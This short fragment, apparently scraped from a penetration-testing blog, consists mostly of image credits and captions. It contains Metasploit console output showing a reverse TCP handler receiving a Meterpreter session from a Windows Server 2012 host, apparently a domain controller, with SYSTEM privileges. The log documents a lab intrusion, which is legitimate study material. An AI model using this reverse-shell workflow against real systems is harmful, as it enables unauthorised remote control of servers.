 [*] Started reverse TCP handler on 192.168.3.1:13334
[*] Sending stage (200262 bytes) to 192.168.3.144
[*] Meterpreter session 2 opened (192.168.3.1:13334 -> 192.168.3.144:60
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
DC
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
请稍候
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
Windows Server 2012